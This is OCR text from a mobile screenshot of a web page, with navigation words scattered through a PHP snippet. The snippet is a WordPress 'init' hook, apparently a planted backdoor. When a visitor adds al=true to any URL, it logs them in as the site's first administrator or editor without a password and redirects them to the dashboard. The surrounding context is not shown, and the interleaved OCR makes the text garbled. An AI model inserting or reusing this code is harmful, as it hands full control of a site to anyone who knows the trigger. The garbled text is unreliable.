
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);